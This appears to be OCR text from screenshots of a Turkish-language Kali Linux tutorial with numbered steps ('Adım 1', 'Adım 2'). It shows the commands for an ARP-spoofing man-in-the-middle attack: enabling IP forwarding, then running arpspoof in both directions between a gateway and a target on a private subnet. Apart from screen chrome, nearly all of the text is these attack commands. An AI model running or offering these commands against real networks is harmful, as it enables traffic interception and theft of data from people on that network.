 kali-linux-i386-gnome-vm - VMware Player (Non-commercial use only)
Player
Applications Places Sun Mar 9, 6:39 PM root
root@kali: ~
File Edit View Search Terminal Help
root@kali:~# echo "1" > /proc/sys/net/ipv4/ip_forward
Adım 1
root@kali: ~
File Edit View Search Terminal Help
Close Window
root@kali:~# arpspoof -i eth0 -t 192.168.126.2 192.168.126.128
Adım 2 : Ağa Hedef IP Gönder
KALI LINUX
root@kali: ~
File Edit View Search Terminal Help
root@kali:~# arpspoof -i eth0 -t 192.168.126.128 192.168.126.2
Adım 2 : Hedefe Ağ IP Gönder
[Capturi... [root@k... [root@... root@k... root@k... root@k...